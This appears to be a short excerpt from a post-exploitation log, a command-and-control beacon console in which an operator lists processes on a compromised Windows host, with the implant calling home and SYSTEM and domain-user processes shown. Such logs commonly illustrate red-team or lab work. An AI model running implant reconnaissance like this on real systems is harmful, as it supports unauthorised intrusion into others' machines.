 [11/28 19:20:31] beacon> ps
[11/28 19:20:31] [*] Tasked beacon to list processes
[11/28 19:20:31] [+] host called home, sent: 12 bytes
[11/28 19:20:31] [*] Process List
[*] This Beacon PID:    YELLOW 960
PID   PPID  Name                                   Arch  Session     User
---   ----  ----                                   ----  -------     ----
0     0     [System Process]
4     0         System                             x64   0
88    4             Registry                       x64   0           NT AUTHORITY\SYSTEM
312   4             smss.exe                       x64   0           NT AUTHORITY\SYSTEM
1532  4             Memory Compression             x64   0           NT AUTHORITY\SYSTEM
428   416   csrss.exe
504   416   wininit.exe                            x64   0           NT AUTHORITY\SYSTEM
640   504       services.exe                       x64   0           NT AUTHORITY\SYSTEM
380   640           svchost.exe                    x64   0           NT AUTHORITY\NETWORK SERVICE
7876  380               rdpclip.exe
388   640           svchost.exe                    x64   0           NT AUTHORITY\SYSTEM
760   388               mmc.exe                    x64   0           DEV\jking